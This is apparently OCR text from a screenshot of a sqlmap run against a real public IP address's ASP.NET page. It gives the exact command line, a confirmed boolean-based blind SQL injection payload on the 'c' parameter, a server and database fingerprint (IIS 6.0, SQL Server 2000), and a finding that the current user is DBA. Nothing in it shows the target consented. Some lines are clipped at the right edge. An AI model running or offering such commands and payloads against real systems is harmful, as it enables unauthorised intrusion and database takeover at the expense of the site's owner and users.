 D:\sqlmap-master>sqlmap.py -u http://61.136.150.170:8090/tingbookall.aspx?c=
5 --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 14:49:31
[14:49:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:49:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Place: GET
Parameter: c
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=18845 AND 1352=1352
---
[14:49:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:49:59] [INFO] testing if current user is DBA
[14:50:35] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True